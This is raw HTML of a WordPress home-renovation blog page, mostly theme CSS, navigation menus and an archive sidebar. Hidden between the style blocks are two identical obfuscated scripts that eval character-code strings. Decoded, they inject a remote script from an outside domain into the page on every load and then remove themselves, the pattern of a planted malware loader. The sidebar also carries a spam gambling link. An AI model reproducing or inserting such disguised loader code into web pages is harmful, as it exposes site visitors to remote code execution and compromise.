		#top-1-navigation .horisontal-navigation li ul .current-menu-item > a,
		#top-1-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#top-1-navigation .horisontal-navigation li ul .current_page_item > a,
		#top-1-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #fff;
			color: #1e73be;
		}
		
		/* Second Top Menu */
		
		#top-navigation {
			background-color:#1e73be;
		}
		#top-navigation .horisontal-navigation li a {
			color: #fff;
		}	
		#top-navigation .horisontal-navigation li ul {
			background-color: #eee;
		}
		#top-navigation .horisontal-navigation li ul li a {
			color: #1e73be;
		}
		#top-navigation .horisontal-navigation li a:hover,
		#top-navigation .horisontal-navigation li a:focus {
			background: #eee;
			color: #1e73be;
		}
		#top-navigation .horisontal-navigation li ul li a:hover,
		#top-navigation .horisontal-navigation li ul li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#top-navigation .horisontal-navigation .current-menu-item > a,
		#top-navigation .horisontal-navigation .current-menu-ancestor > a,
		#top-navigation .horisontal-navigation .current_page_item > a,
		#top-navigation .horisontal-navigation .current_page_ancestor > a {
			border: 1px solid #eee;
		}

		#top-navigation .horisontal-navigation li ul .current-menu-item > a,
		#top-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#top-navigation .horisontal-navigation li ul .current_page_item > a,
		#top-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #1e73be;
			color: #fff;
		}	
		#top-navigation {
			border-top: 1px solid #fff;
		}
		
		/* Footer Menu */
		
		.site-info,
		#footer-navigation {
			background-color:#1e73be;
			color: #eee;
		}
		.site-info a{
			color: #fff;
		}	
		#footer-navigation .horisontal-navigation li a {
			color: #fff;
		}	
		#footer-navigation .horisontal-navigation li ul {
			background-color: #eee;
		}
		#footer-navigation .horisontal-navigation li ul li a {
			color: #1e73be;
		}
		#footer-navigation .horisontal-navigation li a:hover,
		#footer-navigation .horisontal-navigation li a:focus {
			background: #eee;
			color: #1e73be;
		}
		#footer-navigation .horisontal-navigation li ul li a:hover {
			background: #1e73be;
			color: #fff;
		}
		#footer-navigation .horisontal-navigation .current-menu-item > a,
		#footer-navigation .horisontal-navigation .current-menu-ancestor > a,
		#footer-navigation .horisontal-navigation .current_page_item > a,
		#footer-navigation .horisontal-navigation .current_page_ancestor > a {
			border: 1px solid #eee;
		}
		#footer-navigation .horisontal-navigation li ul .current-menu-item > a,
		#footer-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#footer-navigation .horisontal-navigation li ul .current_page_item > a,
		#footer-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #1e73be;
			color: #fff;
		}

		/* Footer Sidebar */
		
		.sidebar-footer {
			background-color:#fff;
		}	
		.sidebar-footer .widget-wrap .widget-title,
		.sidebar-footer .widget-wrap .widget {
			color: #828282;
		}
		.sidebar-footer .widget-wrap .widget a {
			color: #1e73be;
		}
		.sidebar-footer .widget-wrap .widget a:hover {
			color: #000;
		}
		
		/* Top Sidebar */
		.sidebar-top-full,
		.sidebar-top {
			background-color:#eee;
		}	
		.sidebar-top-full .widget,
		.sidebar-top .widget-wrap .widget {
			color: #333;
		}
		.sidebar-top-full .widget a,
		.sidebar-top .widget-wrap .widget a {
			color: #1e73be;
		}
		.sidebar-top-full .widget a:hover,
		.sidebar-top .widget-wrap .widget a:hover {
			color: #000;
		}
		
		.image-and-cats a,
		.featured-post,
		.post-date a,
		.column .widget a,
		.content a {
			color: #1e73be;
		}
		
		a:hover,
		.entry-date a:hover,
		.author a:hover,
		.site-info-text-top .site-title a:hover,
		.site-title a:hover,
		.entry-header .entry-title a:hover,
		.category-list a:hover {
			color: #339900;;
		}
				
		.site-description {
			color: #ccc;;
		}
		
		entry-header .entry-title a,
		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			color: #000;
		}
		
		.column .widget .widget-title {
			background: #eee;
			color: #000;
		}
		
					.column .widget {
				background: #fff;
				opacity: 0.8;
			}
		
		.site {
			background:#eee url() repeat 0 0 fixed;		
		}
		
		.header-text-is-on.header-is-on .site-info-text {
			background: #fff;
		}
		
		.image-and-cats-big a,
		.image-and-cats a,
		.site-cat a {
			color: #1e73be;;
		}

		.sidebar-left .widget,
		.sidebar-right .widget {
			color: #999;
		}
		
		.sidebar-left .widget a,
		.sidebar-right .widget a {
			color: #1e73be;
		}
		
		.sidebar-left .widget a:hover,
		.sidebar-right .widget a:hover {
			color: #000066;
		}
		
		.column .widget {
			border: 1px solid #fff;
		}
		
		.header-wrapper,
		.sidebar-top-full,
		.sidebar-before-footer,	
		.site-content {
			box-shadow: 0 0 4px 4px #bfbfbf;
		}
		
		.site-content {
			max-width: 749px;
		}
		
		.page .site-content {
			max-width: 749px;
		}
		
		.left-sidebar-is-on .site-content {
			max-width: 749px;
		}
		.page.left-sidebar-is-on .site-content {
			max-width: 960px;
		}
		.right-sidebar-is-on .site-content {
			max-width: 749px;
		}
		.page.right-sidebar-is-on .site-content {
			max-width: 960px;
		}
		
		.two-sidebars .site-content {
			max-width: 749px;
		}
		.page.two-sidebars .site-content {
			max-width: 960px;
		}
		
		@media screen and (min-width: 1349px) {
			.page.two-sidebars .site-content,
			.two-sidebars .site-content {
				max-width: 749px;
			}
		}
		
		.page-template-page-templatesfull-width-wide-php .site-content {
			max-width: 960px;
		}
		
		@media screen and (max-width: 759px) {		
			.site-content {
				box-shadow: none;
			}
		}
		
	</style>
		<style type="text/css"> 
	
	.site {
			font-family: 'Open Sans', sans-serif;
			font-size: 16px;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		font-weight: bold;
			font-family: 'Open Sans', sans-serif;
		
	}
	
	h1 {
		font-size:36px;
	}
	
		h1.site-title {
		font-family: 'Lobster', sans-serif;
	}
				
	</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://losremodeladores.com/wp-content/uploads/2021/05/cropped-Losremo-deladores-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://losremodeladores.com/wp-content/uploads/2021/05/cropped-Losremo-deladores-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://losremodeladores.com/wp-content/uploads/2021/05/cropped-Losremo-deladores-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://losremodeladores.com/wp-content/uploads/2021/05/cropped-Losremo-deladores-02-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1182 single-format-standard wp-theme-jolene wp-child-theme-unicorn custom-background header-text-is-on cat logo-is-on left-sidebar-is-on two-sidebars">
	<div id="page" class="hfeed site">
			<!-- Header -->
						<!-- Header text while header image is empty -->
			<header id="masthead" class="site-header" role="banner">	
				
					<div class="site-info-text-top">
						<h1 class="site-title"><a href="https://losremodeladores.com/" rel="home">Los Remodeladores</a></h1>
						<!-- Dscription -->
						<h2 class="site-description">Renovating News, Tips, and Inspiration</h2>
						<br class="clear">
					</div>
					
				
				<!-- First Top Menu -->		
					<div id="top-1-navigation" class="nav-container">
					
						
							<a class="logo-section" href='https://losremodeladores.com/' title='Los Remodeladores' rel='home'>
								<img src='https://losremodeladores.com/wp-content/themes/jolene/img/logo.png' class="logo" alt='Los Remodeladores'>
							</a>
							
												
							
	
						
													<nav id="menu-1" class="horisontal-navigation" role="navigation">
								<h3 class="menu-toggle"></h3>
								<div class="menu-home-container"><ul id="menu-home" class="nav-horizontal"><li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://losremodeladores.com/category/business/">Business</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://losremodeladores.com/category/automotive/">Automotive</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://losremodeladores.com/category/travel/">Travel</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://losremodeladores.com/category/technology/">Technology</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://losremodeladores.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://losremodeladores.com/category/health/">Health</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://losremodeladores.com/category/fashion/">Fashion</a></li>
</ul></div>							</nav>
												<div class="clear"></div>
					</div>
					
				
				

		
				<!-- Second Top Menu -->	
									<div id="top-navigation" class="nav-container">
						<nav id="menu-2" class="horisontal-navigation" role="navigation">
							<h3 class="menu-toggle"></h3>
							<div class="nav-horizontal"><ul>
<li class="page_item page-item-63"><a href="https://losremodeladores.com/63-2/">#63 (no title)</a></li>
<li class="page_item page-item-1293"><a href="https://losremodeladores.com/about-us/">About Us</a></li>
<li class="page_item page-item-1295"><a href="https://losremodeladores.com/about-us-2/">About Us</a></li>
<li class="page_item page-item-59"><a href="https://losremodeladores.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-1299"><a href="https://losremodeladores.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-1302"><a href="https://losremodeladores.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1304"><a href="https://losremodeladores.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-2"><a href="https://losremodeladores.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-1306"><a href="https://losremodeladores.com/write-for-us/">Write for Us</a></li>
</ul></div>
						</nav>
						<div class="clear"></div>
					</div>
									  


		
		<div class="sidebar-left">
			<div id="sidebar-7" class="column">		
				<h3 class="sidebar-toggle">Sidebar</h3>
				<div class="widget-area">
					<aside id="text-5" class="widget widget_text"><div class="before-widget-title"></div><h3 class="widget-title">Link</h3><div class="after-widget-title"></div>			<div class="textwidget"><p><a href="https://www.yellowbrix.com/"><strong>slot online</strong></a></p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><div class="before-widget-title"></div><h3 class="widget-title">Contact Us</h3><div class="after-widget-title"></div>			<div class="textwidget"><p>[contact-form-7 id=&#8221;61&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="before-widget-title"></div><h3 class="widget-title">Archives</h3><div class="after-widget-title"></div>
			<ul>
					<li><a href='https://losremodeladores.com/2026/01/'>January 2026</a></li>
	<li><a href='https://losremodeladores.com/2025/12/'>December 2025</a></li>
	<li><a href='https://losremodeladores.com/2025/10/'>October 2025</a></li>
	<li><a href='https://losremodeladores.com/2025/09/'>September 2025</a></li>
	<li><a href='https://losremodeladores.com/2025/05/'>May 2025</a></li>
	<li><a href='https://losremodeladores.com/2025/02/'>February 2025</a></li>
	<li><a href='https://losremodeladores.com/2025/01/'>January 2025</a></li>
	<li><a href='https://losremodeladores.com/2024/12/'>December 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/11/'>November 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/10/'>October 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/09/'>September 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/08/'>August 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/07/'>July 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/06/'>June 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/05/'>May 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/04/'>April 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/03/'>March 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/02/'>February 2024</a></li>
	<li><a href='https://losremodeladores.com/2024/01/'>January 2024</a></li>
	<li><a href='https://losremodeladores.com/2023/12/'>December 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/11/'>November 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/10/'>October 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/09/'>September 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/08/'>August 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/07/'>July 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/06/'>June 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/05/'>May 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/04/'>April 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/03/'>March 2023</a></li>
	<li><a href='https://losremodeladores.com/2023/02/'>February 2023</a></li>
	<li><a href='https://losremodeladores.com/2022/06/'>June 2022</a></li>
	<li><a href='https://losremodeladores.com/2022/05/'>May 2022</a></li>
	<li><a href='https://losremodeladores.com/2022/04/'>April 2022</a></li>
	<li><a href='https://losremodeladores.com/2022/03/'>March 2022</a></li>
	<li><a href='https://losremodeladores.com/2022/02/'>February 2022</a></li>
	<li><a href='https://losremodeladores.com/2022/01/'>January 2022</a></li>
	<li><a href='https://losremodeladores.com/2021/12/'>December 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/11/'>November 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/10/'>October 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/09/'>September 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/08/'>August 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/07/'>July 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/06/'>June 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/05/'>May 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/04/'>April 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/03/'>March 2021</a></li>
	<li><a href='https://losremodeladores.com/2021/01/'>January 2021</a></li>
	<li><a href='https://losremodeladores.com/2020/12/'>December 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/11/'>November 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/09/'>September 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/08/'>August 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/06/'>June 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/05/'>May 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/04/'>April 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/03/'>March 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/02/'>February 2020</a></li>
	<li><a href='https://losremodeladores.com/2020/01/'>January 2020</a></li>
	<li><a href='https://losremodeladores.com/2019/12/'>December 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/11/'>November 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/10/'>October 2019</a></li>
